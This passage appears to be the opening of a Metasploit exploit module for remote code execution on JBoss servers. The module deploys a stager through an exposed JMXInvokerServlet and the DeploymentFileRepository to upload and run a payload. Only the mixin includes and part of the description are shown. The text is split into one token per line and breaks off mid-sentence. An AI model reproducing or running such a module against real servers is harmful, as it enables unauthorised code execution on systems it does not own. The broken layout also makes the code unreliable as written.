
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
	include 
Msf
:
:
Exploit
:
:
EXE
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'JBoss 
DeploymentFileRepository WAR Deployment 
(via JMXInvokerServlet)'
,
'Description'
=
>
%q{

					This module can be 
used to execute a payload on JBoss 
servers that have an

				exposed HTTPAdaptor's 
JMX Invoker exposed on the 
"JMXInvokerServlet". By invoking

				the methods provided by 
jboss.admin:DeploymentFileRepository a 
stager is deployed

				to finally upload the 